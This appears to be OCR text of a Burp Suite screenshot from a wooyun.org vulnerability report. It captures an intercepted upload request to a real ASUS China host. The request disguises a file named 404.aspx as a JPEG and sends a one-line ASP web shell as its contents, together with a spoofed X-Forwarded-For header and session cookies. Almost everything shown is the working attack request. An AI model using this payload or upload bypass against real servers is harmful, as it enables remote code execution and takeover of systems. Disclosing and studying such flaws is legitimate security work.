 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://asp.asus.com.cn:80 [211.95.78.10]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /lms/mc/news/upload.aspx?infoid=121312121 HTTP/1.1
Host: asp.asus.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://asp.asus.com.cn/lms/mc/new/
Cookie: ASP.NET_SessionId=ves1rbu0pr5kxxbd4xbpn22n;
6967f46599e95401014cda526b6a80=e1264ee779251396d12dd592cc9d416=afO3flA0ax9UX4ObCRwqTQ==;
3a3ada115345839244df476e34ed8b1=9187d6d9c1d0b1b0e583226e22faa37=aVjrV0Wy5DZOnO5CPcULZLMs0sPOr01ujPs8h+ZTz7s=;
e977fb1ee78bb66e12ecba24215dae1c=249f1ca1c1ba7562cb42ad1a4df3=srDkx6a9S9+iIREjS5YTOn5zIaAn7hZGc+JChsnIHC8=; zntw=zh
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------200971746411633
Content-Length: 226
-----------------------------200971746411633
Content-Disposition: form-data; name="filedata"; filename="404.aspx"
Content-Type: image/jpeg
<%execute request("value")%>
-----------------------------200971746411633--
www.wooyun.org
? < + > Type a search term 0 matches